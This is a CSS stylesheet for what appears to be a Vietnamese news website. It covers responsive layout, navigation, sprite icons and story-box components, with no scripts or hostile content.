@media (max-width: 768px){
	._banner{
		/*display:none;*/
	}
	._top{
		position: unset !important;
	}
}
#navigation_mobile ul li{
    display:block;
    padding: 5px;
}
#navigation_mobile ul{
    width: 100%;
    height: auto;
    padding: 0px;
    display: none;
    padding-left: 10px;
}
#navigation_mobile ul li{
    width: 95%;
}
#navigation_mobile ul li a{
    padding: 10px 10px;
    max-height: 64px;
    white-space: nowrap;
}
#navigation_mobile #superfish-1 li .sub-menu{
	position:unset;
	border:0px;
	padding-bottom:20px;
	visibility: visible;
	margin-top: -15px;
}
#navigation_mobile ul li a{
	color:black
}
#mainpage{
	background: #f2f2f2;
}
#wpdcom{
	max-width:100% !important;
}
#comments{
	margin: 10px auto !important;
}
.meta-post {
	margin-top:10px;
    border-bottom: 1px solid #eee;
    padding-bottom: 5px;
    margin-bottom: 15px;
    width: 100%;
    float: left;
    margin-left: 0px;
}
.below_body{
	padding-right: 15px;
    padding-left: 15px;
}
#page_primary{
	padding:20px 20px !important;
}
@media (min-width: 1200px){
	.logo img{
		max-width:72px;
	}
}
@media only screen and (max-width: 1399px) and (min-width: 1200px){
	._top .container .tbl {
		height: 110px;
	}
}
@media only screen and (max-width: 1699px) and (min-width: 1400px){
	._top .container .tbl {
		height: 130px;
	}
}
@media only screen and (min-width: 1700px){
	._top .container .tbl {
		height: 150px;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 1080px){
	.logo img{
		max-width:62px;
	}
	._top .container .tbl {
		height: 100px;
	}
}
@media only screen and (max-width: 1099px) and (min-width: 960px){
	.logo img{
		max-width:62px;
	}
}
._bot-menu .container,.meu .container,._top .container{
	padding-right: 0px;
    padding-left: 0px;
}
._bot-menu .container .row{
	margin-right:0px;
    margin-left:0px;
}

._title-mid1 h2 a{
	color: white;
    font-weight: bold;
}
body a{
	color: black;
}
.h3video{
	margin-top:-5px
}
article.post-news-item .post_tinlienquan .heading a{
	font-weight: normal;
	font-size:13px;
	line-height:18px;
}
@media (min-width: 1040px){
	.images_block_right img{
		min-height: 140px;
		max-height: 150px;
	}
}
@media (min-width: 940px){
	.bantinchay{
		width:75%;
		float:left;
	}
	.search{
		width:20%;
		float:left;
	}
	.tinnong h3{
		font-size: 13px;
	}
	.tinnong{/*
		float:left;
		width:15%;*/
	}
	.textchay{
		padding:15px 0px;
	}	
}
@media (min-width: 560px){
	.images_primary img{
		/*min-height:180px;
		max-height:280px;*/
	}	
}
.bantinvideo_noibat .post-video-inner iframe{
	width:100% !important;
	height: 100% !important;
}
.bantinvideo_noibat ._first-news iframe{
	width:100% !important;
	height:auto% !important;
}
#quangcao2 .wp-block-image,#quangcao1 .wp-block-image{
	margin-bottom: 10px;
}
#quangcao2 .wp-block-image img,#quangcao1 .wp-block-image img{
	width:100%
}
#nghiencuu .post-center-item .h2hot{
	font-size: 16px;
    height: auto;
    padding: 10px 0px;
}
#nghiencuu .post-center-item .heading a {
    font-size: 14px;
    font-weight: bold;
}
#nghiencuu .post-center-item figure{

}
.images_block_right img{
	width: 100%;
}
@media (max-width: 1200px){
	._bot-menu .container .col-xs-12,._top .container
	{
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
}
@media (max-width: 939px){
	.tinnong h3{
		font-size: 14px;
	}
	.tinnong{/*
		float:left;
		width:18%;*/
	}
	.textchay{
		padding:13px 5px;
	}
}
.tinnong {
    display: none;
}
.tinnong h3{
	background: #1787fb;    
    max-width: 100px;
    padding: 10px;
    color: white;
    margin-top: 5px;
    margin-bottom: 5px;
}
.textchay{
	float:right;
	width:70%;
}
.bantinchay {
    display: flex;
    justify-content: space-between;
}
.time_chay{
	float:left;
	padding: 15px 0px;
}
#mainpage .main{
	background:white;
}
.holder .text-container {
    display: inline;
    padding: 0 15px;
}
article.post-news-item .itemSvc h2{
	margin-bottom:10px
}
article.post-news-item .itemSvc .story__summary{
	text-align:justify
}
article.post-news-item .itemSvc .heading a{
	font-size:16px;
	font-weight: bold;
}
.itemSvclienquan .block-newslist-sidebar_thumb .post figure img {
    width: 100px;
    height: 60px;
}
article.post-center-item .h2hot{
	font-size:16px;
	height:50px
}
#block-42 img{
	width:100%
}
.post_tinlienquan{
	margin-right: 10px;
	margin-bottom:10px
}
.post_tinlienquan figure {
    display: inline-block;
    width: 100px;
    height: 68px;
    float: left;
    margin: 0 6px 0 0;
}
.post_tinlienquan figure img {
    width: 100px;
    height: 68px;
}
.post_tinlienquan .heading {
    font-size: 12px;
    margin: 0;
}
.post_tinlienquan .published_time {
    color: #666;
    font-family: "OpenSans";
    font-size: 12px;
    margin: 5px 0 0;
}
@media (min-width: 630px){
	.itemSvc{
		width: 60%;
		float: left;
		margin-right: 1.5%;
	}
	.itemSvclienquan{
		width: 37%;
		float: left;
		margin-right: 1.5%;
	}
}
@media (min-width: 1050px){
	.content-home-left{
		/*width: 71%;
		float: left;*/
	}
	.content-home-right{
		width: 300px;
		float: right;
	}
	.post_tinlienquan{
		width:32%;
		float:left;
	}
}
@media only screen and (max-width: 1049px) and (min-width: 720px){
	.post_tinlienquan{
		width:48%;
		float:left;
	}
}
@media (max-width: 719px){
	.post_tinlienquan{
		width:100%;
		clear: both;
	}
}
@media (min-width: 1025px){
	.col-560{
		width:560px
	}
	.col-220{
		/*width:220px*/
		width:245px;
	}
	.col-300{
		width:300px
	}	
}
@media only screen and (max-width: 1199px) and (min-width: 1100px){
	.col-300{
		width:21%;
	}
	.abf .rank-2-stories .story:nth-child(2n){
		float:none !important;
	}
}
@media only screen and (max-width: 1099px) and (min-width: 1025px){
	.col-300{
		width:15%;
	}
	.abf .rank-2-stories .story:nth-child(2n){
		float:none !important;
	}
}
@media (min-width: 1200px){
	.l-grid{
		width: 1176px;
	}
	#mainpage .main{
		width: 1176px;
		margin: auto;
	}
	.abf .rank-2-stories .story{
		width:255px;
		float:left;
		margin-bottom:14px;
		vertical-align:top
	}
}
@media (max-width: 1024px){
	.col-560{
		width:100%
	}
	.abf .rank-2-stories .story{
		width: 100%;
	}
	.abf .col-560 .item{
		margin-right:15px
	}
	.abf .rank-2-stories .story{
		width:100%;
		margin-bottom:14px;
		vertical-align:top
	}
	.abf .first-story .story__heading .text{
		font-size: 16px !important;
		line-height: 25px !important;;
	}
	.abf .col-220{
		width:48%
	}
	.abf .col-300{
		width:48%
	}
}
@media (max-width: 560px){
	.abf .col-220{
		width:100%;
	}
	.abf .col-300{
		width:100%;
	}
}
.bx-wrapper .bx-controls-direction a{
	top:25% !important
}
 .main .l-grid,.main .container{
	 background:white
 }
 .abf .first-story p{
    max-height:40px;
    overflow:hidden;
	text-overflow: ellipsis;
    -webkit-line-clamp:2;
	display:-webkit-box;
    -webkit-box-orient: vertical;
}
 .l-grid {
     margin: 0 auto;
	 padding-right: 10px; 
     padding-left: 10px;	 
}


/*! version 0.0.0.css:*/
button,hr,input{
    overflow:visible
}
audio,canvas,progress,video{
    display:inline-block
}
progress,sub,sup{
    vertical-align:baseline
}
.logo-color,.logo-solid{
    background-image:url(../img/desktop-logo-1.0.0.png);
    background-size:300px 150px
}
body,mark{
    color:#000
}
blockquote,body,figure,h1,h2,h3,h4,h5,h6,ol,p,ul{
    margin:0
}
html{
    line-height:1.15;
    -ms-text-size-adjust:100%;
    -webkit-text-size-adjust:100%
}
article,aside,details,footer,header,menu,nav,section{
    display:block
}
h1{
    font-size:2em
}
figcaption,figure,main{
    display:block
}
hr{
    box-sizing:content-box;
    height:0
}
code,kbd,pre,samp{
    font-family:monospace,monospace;
    font-size:1em
}
a{
    background-color:transparent;
    -webkit-text-decoration-skip:objects
}
abbr[title]{
    border-bottom:none;
    text-decoration:underline;
    text-decoration:underline dotted
}
b,strong{
    font-weight:bolder
}
dfn{
    font-style:italic
}
mark{
    background-color:#ff0
}
small{
    font-size:80%
}
sub,sup{
    font-size:75%;
    line-height:0;
    position:relative
}
sub{
    bottom:-.25em
}
sup{
    top:-.5em
}
audio:not([controls]){
    display:none;
    height:0
}
img{
    border-style:none;
    vertical-align:middle
}
svg:not(:root){
    overflow:hidden
}
button,input,optgroup,select,textarea{
    font-family:sans-serif;
    font-size:100%;
    line-height:1.15;
    margin:0
}
button,input{
}
button,select{
    text-transform:none
}
[type=reset],[type=submit],button,html [type=button]{
    -webkit-appearance:button
}
[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{
    border-style:none;
    padding:0
}
[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{
    outline:ButtonText dotted 1px
}
fieldset{
    padding:.35em .75em .625em
}
legend{
    box-sizing:border-box;
    color:inherit;
    display:table;
    max-width:100%;
    padding:0;
    white-space:normal
}
progress{
}
textarea{
    overflow:auto
}
[type=checkbox],[type=radio]{
    box-sizing:border-box;
    padding:0
}
[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{
    height:auto
}
[type=search]{
    -webkit-appearance:textfield;
    outline-offset:-2px
}
[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{
    -webkit-appearance:none
}
::-webkit-file-upload-button{
    -webkit-appearance:button;
    font:inherit
}
.box-heading.general .main span,.list-number .story:before,.story__meta>*,.story__refer a,.story__summary{
    font-style:normal;
    font-family:inherit
}
summary{
    display:list-item
}
[hidden],template{
    display:none
}
.clearfix::after{
    display:block;
    content:"";
    clear:both
}
.logo-color,.logo-solid,.spr{
    display:inline-block;
    vertical-align:middle
}
@font-face{
    font-family:opensans;    
    font-weight:700;
    font-style:normal
}
@font-face{
    font-family:opensans;    
    font-weight:700;
    font-style:italic
}
@font-face{
    font-family:opensans;    
    font-weight:400;
    font-style:normal
}
@font-face{
    font-family:opensans;    
    font-weight:500;
    font-style:normal
}
@font-face{
    font-family:opensans;    
    font-weight:500;
    font-style:italic
}
.logo-color{
    background-position:0 0;
    width:239px;
    height:78px;
    transform:scale(1.3)
}
.logo-solid{
    background-position:0 -78px;
    width:141px;
    height:35px
}
.spr{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px
}
.spr--search{
    background-position:0 0;
    width:20px;
    height:20px
}
.spr--home{
    background-position:0 -50px;
    width:24px;
    height:24px
}
.spr--clamp,.spr--coin,.spr--newspaper{
    width:28px;
    height:28px
}
.spr--coin{
    background-position:0 -100px
}
.spr--newspaper{
    background-position:0 -150px
}
.spr--clamp{
    background-position:0 -200px
}
.spr--menubar{
    background-position:0 -250px;
    width:24px;
    height:24px
}
.spr--pin-comment,.spr--pin-fb,.spr--pin-gplus,.spr--pin-zalo{
    width:20px;
    height:20px
}
.spr--pin-zalo{
    background-position:0 -1200px
}
.spr--pin-fb{
    background-position:0 -1250px
}
.spr--pin-gplus{
    background-position:0 -1300px
}
.spr--pin-comment{
    background-position:0 -1350px
}
.spr--fb,.spr--zalo{
    width:32px;
    height:32px
}
.spr--fb{
    background-position:0 -3400px
}
.spr--zalo{
    background-position:0 -3350px
}
.spr--comment,.spr--thumb-down,.spr--thumb-up{
    width:16px;
    height:16px
}
.spr--comment{
    background-position:0 -2400px
}
.spr--thumb-up{
    background-position:-50px -2484px
}
.spr--thumb-down{
    background-position:-84px -2484px
}
*,:after,:before{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
html{
    font-size:10px
}
body{
    font-family:opensans,"San Francisco","Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size:18px;
    line-height:1.42857;
    background-color:#fff
}
button,input,select,textarea{
    font-family:inherit;
    font-size:inherit;
    line-height:inherit
}
button{
    cursor:pointer;
    padding:0;
    border:none
}
a:active,a:focus,a:hover,button:focus,input,select{
    outline:0
}
ol,ul{
    padding:0;
    list-style-type:none
}
a,a:focus,a:hover{
    color:#000;
    text-decoration:none
}
.article .inner-story a:hover,.nav__child .link a.is-active,.nav__child .link a:hover,.portrait-box .box-content a:hover,.second-nav__child .link a.is-active,.second-nav__child .link a:hover{
    text-decoration:underline
}
a:focus span,a:hover span{
    /*color:#0B6436*/
}
blockquote{
    padding:0
}
.no-fig .story__thumb a{
    width:100%;
    height:100%;
    display:block;
    background:#f7f7f7;
    text-align:center;
    text-transform:uppercase;
    color:#000;
    font-size:10px;
    font-size:1rem
}
.no-fig .story__thumb a:after{
    content:'Không có ảnh'!important;
    display:block;
    padding-top:28%;
    width:100%!important;
    height:100%!important;
    background-image:none!important;
    background-color:transparent!important;
    top:0!important;
    left:0!important;
    right:0!important;
    bottom:0!important
}
.story::after,.story__meta::after,.story__refer a:before{
    content:""
}
.no-fig .story__thumb a img{
    display:none
}
.story::after{
    display:block;
    clear:both
}
.story__thumb{
    overflow:hidden;
}
.story__thumb img{
    width:100%;
    height:auto;
    transition:transform .5s ease-out .1s;
    text-indent:-9999px;
    transform:translate3d(0,0,0)
}
.story__thumb:hover{
    overflow:hidden
}
.story__thumb:hover img{
    -webkit-transform:scale(1.04);
    -moz-transform:scale(1.04);
    -ms-transform:scale(1.04);
    -o-transform:scale(1.04);
    transform:scale(1.04)
}
.story__heading{
    display:block;
    font-size:14px;
    line-height:20px;
    font-weight:bold;
    width: 68%;
    float: right;
}
.story__heading1{
    display: block;
    font-size: 18px;
    line-height: 20px;
    font-weight: bold;
}
.story__meta{
    color:#C8C8C8;
    height:20px;
    line-height:20px;
    vertical-align:middle;
    overflow:hidden;
    font-size:0
}
.story__meta::after{
    display:block;
    clear:both
}
.story__meta>*{
    position:relative;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    margin-left:20px;
    color:#000
}
.story__meta>:first-child{
    margin-left:0
}
.story__meta .author a{
    font-weight:700;
    color:#0B6436
}
.story__meta .cate{
    float:right
}
.story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400
}
.story__refer a{
    margin-top:5px;
    display:block;
    color:#616161;
    padding-left:14px;
    position:relative;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400
}
.story__refer a:before{
    width:4px;
    height:4px;
    border-radius:50%;
    background-color:#B8B8B8;
    position:absolute;
    left:0;
    top:5px
}
.l-grid,.wrapper{
    position:relative
}
.story:hover .story__heading a{
    color:#0B6436
}
.story:focus{
    background-color:red
}
.story--live .story__heading>a:after,.story--photo .story__heading>a:after,.story--video .story__heading>a:after{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    content:'';
    width:16px;
    height:16px;
    display:inline-block;
    vertical-align:middle;
    margin:0 5px
}
.story--photo .story__heading a:after{
    background-position:-50px -2400px
}
.story--photo:hover .story__heading a:after{
    background-position:-84px -2400px
}
.story--video .story__heading a:after{
    background-position:-50px -2434px
}
.story--video:hover .story__heading a:after{
    background-position:-84px -2434px
}
.story--live .story__heading a:after{
    width:32px;
    background-position:-50px -2450px
}
.story--live:hover .story__heading a:after{
    background-position:-50px -2450px
}
.story--infographic .story__heading>a:after,.story--magazine .story__heading>a:after{
    background-color:#333;
    content:'';
    height:16px;
    line-height:16px;
    display:inline-block;
    vertical-align:middle;
    padding:0 5px;
    margin:0 5px;
    color:#fff;
    font-size:10px;
    font-weight:400
}
.story--infographic:hover .story__heading a:after,.story--magazine:hover .story__heading a:after{
    background-color:#0B6436
}
.story--infographic .story__heading a:after{
    content:'infographic'
}
.story--magazine .story__heading a:after{
    content:'magazine'
}
.category-page .l-grid::after,.home-page .l-grid::after,.l-grid::after,.wrapper::after{
    content:"";
    clear:both;
    display:block
}
.col-160{
    width:160px
}

.col-480{
    width:480px
}

.col-625{
    width:625px
}
.col-800{
    width:800px
}
.home-page .main-container{
    padding:15px 0 50px
}
.home-page .l-grid>[class^=col-]{
    margin-right:20px;
    float:left
}
.home-page .l-grid>[class^=col-]:last-child{
    margin-right:0
}
.home-page .col-480>div{
    margin-top:30px
}
.home-page .col-480>div:first-child{
    margin-top:0
}
.home-page .col-300>div{
    margin-top:30px
}
.home-page .col-300>div:first-child{
    margin-top:0
}
.category-page .col-800 .cate-highlight,.category-page .col-800 .col-160 .fyi--160{
    margin-top:20px
}
.category-page .main-container{
    padding:20px 0
}
.category-page .l-grid{
    padding-bottom:20px
}
.category-page .l-grid>[class^=col-]{
    margin-right:20px;
    float:left
}
.category-page .l-grid>[class^=col-]:last-child{
    margin-right:0
}
.category-page .col-800 .cate-highlight+.clearfix{
    padding-top:30px
}
.category-page .col-800 .col-625{
    float:left
}
.category-page .col-800 .col-160{
    float:right
}
.category-page .col-300>div{
    margin-top:30px
}
.category-page .col-300>div:first-child{
    margin-top:0
}
.box-heading.general .main{
    height:22px;
    overflow:hidden;
    line-height:22px;
    border-left:5px solid #0B6436;
    padding-left:10px
}
.box-heading.general .main span{
    text-transform:uppercase;
    display:block;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    color:#0B6436
}
.list-number{
    counter-reset:myIndex;
    margin-top:30px
}
.list-number .box-heading{
    padding-bottom:10px
}
.list-number .story{
    position:relative;
    border-bottom:1px solid #e7e7e7;
    padding-top:5px;
    padding-bottom:15px
}
.list-number .story:last-child{
    border-bottom:none
}
.list-number .story:before{
    counter-increment:myIndex;
    content:counter(myIndex) " ";
    /*!*/
    font-size:48px;
    font-size:4.8rem;
    line-height:48px;
    line-height:4.8rem;
    font-weight:400;
    width:30px;
    text-align:center;
    position:absolute;
    top:5px;
    left:0;
    color:#E5E5E5
}
.list-number .story__heading{
    padding:15px 5px 0 55px
}
.list-number .story__heading .text{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.box-one-story .box-heading h2,.magazine .box-heading a{
    font-size:18px;
    text-transform:uppercase;
    font-style:normal;
    font-family:inherit
}
.list-number .story__meta{
    padding-left:55px
}
.list-number .story__meta .author,.list-number .story__meta time{
    display:none
}
.list-number.image-bg .story{
    overflow:hidden;
    color:#fff
}
.list-number.image-bg .story a,.list-number.image-bg .story span{
    color:#fff
}
.list-number.image-bg .story:before{
    z-index:10
}
.list-number.image-bg .story__thumb{
    position:absolute;
    top:-5px
}
.list-number.image-bg .story__thumb:after{
    content:'';
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
    background-color:rgba(0,0,0,.7)
}
.list-number.image-bg .story__heading{
    position:relative;
    z-index:10
}
.magazine{
    background-color:#0B6436;
    padding:10px 40px 20px;
    max-height:315px;
    overflow:hidden
}
.magazine .box-heading h2{
    text-align:center;
    position:relative
}
.magazine .box-heading h2:after,.magazine .box-heading h2:before{
    content:'';
    position:absolute;
    display:block;
    width:70px;
    height:1px;
    background-color:#fff;
    top:18px
}
.magazine .box-heading h2:before{
    left:0
}
.magazine .box-heading h2:after{
    right:0
}
.magazine .box-heading a{
    /*!*/
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    color:#fff;
    position:relative
}
.magazine .box-heading a:hover span{
    color:#fff;
    opacity:.7
}
.box-one-story .show-more:hover,.portrait-box .thumb:hover{
    opacity:.8
}
.magazine .box-heading a:after,.magazine .box-heading a:before{
    content:'';
    position:absolute;
    display:block;
    width:90px;
    height:1px;
    background-color:#fff;
    top:15px
}
.magazine .box-heading a:before{
    left:-101px
}
.magazine .box-heading a:after{
    right:-101px
}
.magazine .box-content{
    padding-top:20px
}
.magazine .box-content .item{
    width:105px;
    display:block
}
.magazine .box-content .item img{
    border:1px solid #fff;
    display:block;
    margin-bottom:5px;
    max-width:105px
}
.magazine .box-content .item span{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:#fff;
    display:block
}
.magazine .bx-controls{
    font-size:0;
    height:22px;
    padding-top:10px;
    text-align:center
}
.magazine .bx-pager-item{
    display:inline-block
}
.magazine .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 5px
}
.magazine .bx-pager-item .active{
    background-color:#fff
}
.box-one-story .box-heading h2{
    /*!*/
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700
}
.box-one-story .box-heading a{
    color:#0B6436
}
.box-one-story .box-content{
    margin-top:5px;
    border:4px solid #E2D219;
    background-color:#0B6436;
    padding:10px 10px 15px 15px;
    position:relative
}
.box-one-story .box-content .story{
    height:228px;
    overflow:hidden
}
.box-one-story .box-content .story a,.box-one-story .box-content .story span{
    color:#fff
}
.box-one-story .box-content .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    padding-bottom:5px
}
.box-one-story .box-content .story__thumb{
    width:110px;
    height:60px;
    border:1px solid #fff;
    /*!*/
    float:left;
    clear:left;
    margin:5px 10px 5px 0;
    background-color:#d7d7d7
}
.box-one-story .box-content .story__meta{
    display:none
}
.box-one-story .box-content .story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:19px;
    line-height:1.9rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.box-two-border .box-heading .main span,.box-two-border .box-heading h2{
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.box-one-story .bx-controls{
    font-size:0;
    height:22px;
    padding-top:10px;
    text-align:center
}
.box-one-story .bx-pager-item{
    display:inline-block
}
.box-one-story .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 5px
}
.box-one-story .bx-pager-item .active{
    background-color:#fff
}
.box-one-story .show-more{
    display:block;
    position:absolute;
    bottom:0;
    right:0;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    background-position:0 -1450px;
    width:30px;
    height:30px
}
.portrait-box .box-content,.portrait-box .portrait{
    position:relative
}
.box-two-border .box-heading h2{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem
}
.box-two-border .box-heading a:hover{
    color:#0B6436
}
.box-two-border .box-heading .main{
    height:22px;
    overflow:hidden;
    line-height:22px;
    border-left:5px solid #0B6436;
    padding-left:10px
}
.box-two-border .box-heading .main span{
    display:block;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    color:#0B6436
}
.box-two-border .box-content .story{
    border-top:1px solid #e7e7e7;
    padding-top:12px;
    margin-top:12px
}
.box-two-border .box-content .first-story{
    padding-top:0;
    margin-top:0;
    border-top:none
}
.box-two-border .box-content .first-story .story__heading{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.box-two-border .box-content .first-story .story__meta{
    display:block
}
.box-two-border .box-content .story__thumb{
    width:100%;
    height:170px;
    margin-bottom:10px
}
.box-two-border .box-content .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.fullSize-box-01 .box-heading .main,.portrait-box .box-heading h2,.portrait-box .name,.portrait-box .quote,.portrait-box .story__heading{
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.box-two-border .box-content .story__meta{
    display:none
}
.box-two-border .box-content .story__summary{
    margin-top:10px
}
.portrait-box .box-heading{
    background:#0B6436;
    margin-bottom:0
}
.portrait-box .box-heading h2{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:45px;
    line-height:4.5rem;
    text-transform:uppercase;
    padding-left:10px
}
.portrait-box .box-heading a{
    color:#fff
}
.portrait-box .box-heading a:hover span{
    color:rgba(255,255,255,.5)
}
.fullSize-box-01 .box-content .story,.fullSize-box-01 .box-content .story a,.fullSize-box-01 .box-content .story time,.portrait-box .portrait a,.portrait-box .portrait span{
    color:#fff
}
.portrait-box .story{
    height:228px;
    overflow:hidden
}
.portrait-box .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    padding-bottom:5px
}
.portrait-box .story__thumb{
    width:110px;
    height:60px;
    border:1px solid #fff;
    /*!*/
    float:left;
    clear:left;
    margin:5px 10px 5px 0;
    background-color:#d7d7d7
}
.portrait-box .portrait::after{
    display:block;
    content:"";
    clear:both
}
.portrait-box .thumb{
    width:100%;
    height:200px;
    overflow:hidden;
    background-color:#000;
    margin-right:15px;
    float:left
}
.portrait-box .thumb img{
    width:100%;
    height:100%
}
.portrait-box .text{
    position:absolute;
    bottom:0;
    left:0;
    right:0;
    background-color:rgba(0,0,0,.6);
    padding:10px
}
.portrait-box .name{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    display:block;
    text-transform:uppercase
}
.portrait-box .desc{
    font-size:14px
}
.portrait-box .quote{
    border-left:1px solid #ddd;
    border-right:1px solid #ddd;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:26px;
    line-height:2.6rem;
    padding:25px;
    position:relative;
    text-indent:50px
}
.portrait-box .quote:before{
    position:absolute;
    left:25px;
    top:15px;
    content:'';
    width:40px;
    height:40px;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    display:inline-block;
    vertical-align:middle;
    background-position:-50px -2250px
}
.abf::after,.fullSize-box-01 .box-content::after,.fullSize-box-01 .box-heading::after,.fullSize-box-02 .box-content::after{
    content:""
}
.portrait-box .bx-default-pager{
    top:-25px;
    right:10px;
    position:absolute
}
.portrait-box .bx-pager-item{
    display:inline-block
}
.portrait-box .bx-pager-item a{
    display:block;
    width:10px;
    height:2px;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 2px
}
.portrait-box .bx-pager-item .active{
    background-color:#fff
}
.banner-box .item{
    display:block;
    margin-top:10px
}
.banner-box .item:first-child{
    margin-top:0
}
.fullSize-box-01{
    background-image:linear-gradient(89deg,#067BC2 0,#759F66 100%)
}
.fullSize-box-01 .box-heading{
    padding-top:25px
}
.fullSize-box-01 .box-heading::after{
    display:block;
    clear:both
}
.fullSize-box-01 .box-heading a{
    color:#fff;
    text-transform:uppercase
}
.fullSize-box-01 .box-heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    float:left
}
.fullSize-box-01 .box-heading .sub{
    text-align:right
}
.fullSize-box-01 .box-heading .sub h3{
    display:inline-block;
    margin:0 10px
}
.fullSize-box-01 .box-heading .sub h3 a{
    display:block;
    float:right;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:32px;
    line-height:3.2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    height:30px;
    background-color:rgba(0,0,0,.1);
    padding:0 15px;
    border-radius:16px
}
.fullSize-box-01 .box-heading .sub h3 a:hover{
    background-color:rgba(0,0,0,.3)
}
.fullSize-box-01 .box-content{
    padding-top:12px;
    padding-bottom:30px
}
.fullSize-box-01 .box-content::after{
    display:block;
    clear:both
}
.fullSize-box-01 .box-content .col-300,.fullSize-box-01 .box-content .col-480{
    float:left;
    margin-right:15px
}
.fullSize-box-01 .box-content .col-300:last-child,.fullSize-box-01 .box-content .col-480:last-child{
    margin-right:0
}
.fullSize-box-01 .box-content .story a:hover span,.fullSize-box-01 .box-content .story time:hover span{
    color:rgba(255,255,255,.7)
}
.fullSize-box-01 .box-content .first-story .story__thumb{
    width:480px;
    height:270px;
    margin-top:3px
}
.fullSize-box-01 .box-content .first-story .story__heading{
    margin-top:10px;
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-01 .box-content .first-story .story__meta,.fullSize-box-01 .box-content .first-story .story__summary{
    margin-top:10px
}
.fullSize-box-01 .box-content .more-stories .story{
    margin-top:12px
}
.fullSize-box-01 .box-content .more-stories .story:first-child{
    margin-top:0
}
.fullSize-box-01 .box-content .more-stories .story__thumb{
    width:135px;
    height:75px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 15px 0 0;
    background-color:#d7d7d7
}
.fullSize-box-01 .box-content .more-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-01 .box-content .big-stories .story{
    margin-top:25px
}
.fullSize-box-01 .box-content .big-stories .story:first-child{
    margin-top:0
}
.fullSize-box-01 .box-content .big-stories .story__thumb{
    width:300px;
    height:170px;
    margin-top:3px
}
.fullSize-box-01 .box-content .big-stories .story__heading{
    margin-top:5px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02{
    background-color:#0B6436;
    padding-top:15px;
    max-height:520px;
    overflow:hidden
}
.fullSize-box-02 .box-heading{
    text-align:center
}
.fullSize-box-02 .box-content{
    padding-top:12px;
    padding-bottom:30px
}
.fullSize-box-02 .box-content::after{
    display:block;
    clear:both
}
.fullSize-box-02 .box-content .col-300,.fullSize-box-02 .box-content .col-480{
    float:left;
    margin-right:15px
}
.fullSize-box-02 .box-content .col-300:last-child,.fullSize-box-02 .box-content .col-480:last-child{
    margin-right:0
}
.fullSize-box-02 .box-content .story,.fullSize-box-02 .box-content .story a,.fullSize-box-02 .box-content .story time{
    color:#fff
}
